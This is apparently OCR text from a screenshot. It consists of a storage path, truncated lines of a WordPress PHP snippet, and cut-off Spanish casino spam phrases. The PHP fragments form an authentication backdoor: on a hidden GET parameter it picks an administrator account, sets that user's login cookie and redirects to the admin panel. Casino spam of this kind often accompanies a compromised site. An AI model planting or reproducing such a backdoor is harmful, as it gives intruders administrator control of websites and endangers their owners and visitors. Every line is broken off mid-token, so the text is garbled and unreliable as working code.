
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Casinós Onli
Juegos De Ca
Línea”